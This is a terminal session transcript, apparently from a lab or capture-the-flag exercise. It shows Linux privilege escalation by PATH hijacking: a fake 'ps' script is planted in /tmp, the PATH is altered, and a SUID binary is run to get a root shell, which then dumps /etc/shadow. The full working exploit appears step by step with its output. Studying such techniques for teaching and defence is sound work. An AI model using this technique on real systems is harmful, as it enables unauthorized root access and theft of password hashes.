 www-data@web1-virtual-machine:/var/www/html$ xxd /script/shell | grep ps
00000790: 0100 0200 7073 0000 011b 033b 3c00 0000  ....ps.....;<...
www-data@web1-virtual-machine:/var/www/html$ cd /tmp
www-data@web1-virtual-machine:/tmp$ ls
2.c  c  exp  f  ovlcap  passwdd  veFZ6iG
www-data@web1-virtual-machine:/tmp$ echo "/bin/bash" > ps
www-data@web1-virtual-machine:/tmp$ chmod 777 ps
www-data@web1-virtual-machine:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@web1-virtual-machine:/tmp$ export PATH=/tmp:$PATH
www-data@web1-virtual-machine:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@web1-virtual-machine:/tmp$ cd /script
www-data@web1-virtual-machine:/script$ ./shell
root@web1-virtual-machine:/script# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@web1-virtual-machine:/script# cat /etc/sh
shadow   shadow-  shells
root@web1-virtual-machine:/script# cat /etc/shadow
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::